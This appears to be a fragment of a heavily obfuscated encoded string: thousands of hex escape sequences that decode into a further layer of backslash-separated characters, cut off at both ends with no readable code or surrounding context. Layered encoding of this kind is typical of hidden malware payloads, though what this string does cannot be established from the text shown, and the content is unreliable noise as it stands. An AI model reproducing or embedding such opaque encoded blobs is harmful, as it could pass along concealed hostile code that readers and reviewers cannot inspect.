x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x67\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x64\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x70\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x67\x5C\x73\x5C\x68\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x63\x5C\x67\x5C\x64\x5C\x52\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C